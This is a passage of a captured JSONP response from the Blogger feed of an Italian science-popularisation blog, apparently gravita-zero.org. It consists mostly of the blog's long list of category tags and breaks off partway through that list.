

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112202622600771616974_1769912743374&_=1769912743375
body_size: 100684
content:
// API callback
jQuery112202622600771616974_1769912743374({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 